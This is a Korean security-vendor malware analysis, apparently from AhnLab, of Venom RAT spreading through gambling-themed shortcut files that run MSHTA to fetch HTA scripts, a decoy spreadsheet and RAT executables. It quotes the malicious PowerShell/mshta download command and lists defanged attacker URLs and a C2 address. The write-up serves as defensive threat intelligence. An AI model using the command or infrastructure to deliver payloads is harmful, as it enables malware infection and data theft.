도박 사칭 RAT 악성코드, 바로가기 파일 통해 유포 중

최근 안랩 분석팀이 RAT 악성코드가 불법 도박 관련 파일로 위장해 유포 중인 정황을 확인했다. 이번 공격 사례는 올 1월 발견된 베놈RAT(Venom RAT)과 동일하게 바로가기 파일(.Ink)을 악용하며, HTA(HTML Application)에서 RAT 악성코드를 바로 다운로드하는 수법을 사용한다. 해당 악성코드의 유포 과정을 자세히 알아보자.

*HTA(HTML Application): 윈도우와 호환되는 마이크로소프트(MS)가 개발한 웹 애플리케이션 프로그래밍 기술

*HTA(HTML Application): 윈도우와 호환되는 마이크로소프트(MS)가 개발한 웹 애플리케이션 프로그래밍 기술



[그림 1] RAT 악성코드 동작 과정

[그림 1] RAT 악성코드 동작 과정



안랩 분석팀이 확인한 바로가기 파일에는 악성 파워셸(PowerShell) 명령어가 포함돼 있으며, MSHTA파일을 실행해 악성 스크립트를 다운로드한다.

파워셸 명령어

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe . $env:C:\W*\S*2\m*h?a.* ‘hxxp://193.***.***[.]253:7287/2.hta.hta’

[그림 2] LNK 속성

[그림 2] LNK 속성

바로가기 파일에 포함된 악성 URL은 다음과 같다.

hxxp://193.***.***[.]253:7287/2.hta.hta

hxxp://193.***.***[.]253:7287/.hta

hxxp://85.209.176[.]158:7287/6.hta



hxxp://193.***.***[.]253:7287/2.hta.hta에는 기존과 동일하게 VBS(VBScript) 코드가 존재한다. VBS 코드 내부에는 정상 문서 파일과 RAT 악성코드를 다운로드하는 파워셸 명령어가 난독화돼 있다. 디코딩된 파워셸 명령어는 [그림 3]과 같다.

[그림 3] 디코딩된 파워셸 명령어



[그림 3]의 파워셸 명령어는 실행 시 hxxp://193.***.***[.]253:7287/percent.xlsm에서 엑셀 문서를 다운로드해 %APPDATA% 폴더에 percent.xlsm 파일명으로 저장한다. 다운로드 된 엑셀 문서(percent.xlsm)의 본문에는 [그림 4]와 같이 배팅 관련 방법이 작성돼 있어, 관련 사용자를 대상으로 유포되고 있는 것으로 추정된다.

[그림 4] percent.xlsm 본문 내용



이후 hxxp://193.***.***[.]253:7287/darkss.exe에서 추가 실행 파일을 다운로드해 %APPDATA% 폴더에 darkss.exe명으로 저장한다. 다운로드된 실행 파일은 베놈RAT 악성코드로, 키로깅 및 사용자 정보를 유출할 뿐만 아니라 공격자로부터 명령을 받아 다양한 악성 행위를 수행할 수 있다.

[그림 5] darkss.exe(베놈RAT) 코드의 일부

C2 : 193.***.***[.]253:4449



앞서 확인된 URL(193.***.***[.]253:7287, 85.209.176[.]158:7287)에는 본문에서 설명한 악성 파일 외에도 다양한 악성 HTA 스크립트와 디코이 문서 파일, 악성 실행 파일이 존재한다.

[그림 6] 악성 URL에서 확인된 추가 파일 목록





추가로 확인된 디코이 문서 역시 도박 사이트 관련 정보와 함께, 일부 사용자의 개인정보를 포함한다.

[그림 7] 추가 확인된 디코이 문서 1(2023_12.xlsx)

[그림 8] 추가 확인된 디코이 문서 2(testDB.xlsx)



[그림 6]에서 확인된 악성 실행 파일인 Darksoft111.exe 와 Pandora_cryptered.exe는 각각 베놈RAT과 판도라 hVNC(Pandora hVNC) 악성코드로, 공격자는 다양한 종류의 RAT 악성코드를 사용하고 있어 각별히 주의해야 한다.

[그림 9] Pandora_cryptered.exe(Pandora hVNC) 코드 일부

더 자세한 내용은 ASEC 블로그에서 확인할 수 있다.

출처 : AhnLab